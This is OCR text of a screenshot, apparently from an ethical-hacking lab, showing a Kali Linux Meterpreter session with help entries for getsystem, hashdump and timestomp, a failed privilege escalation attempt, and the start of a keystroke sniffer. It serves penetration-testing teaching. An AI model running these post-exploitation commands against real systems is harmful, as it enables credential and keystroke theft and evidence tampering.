 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:34 1
root@kali: ~
File Edit View Search Terminal Help
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dum
Right Ctrl
B 99+ SRP 9:34 AM
3/14/2019 1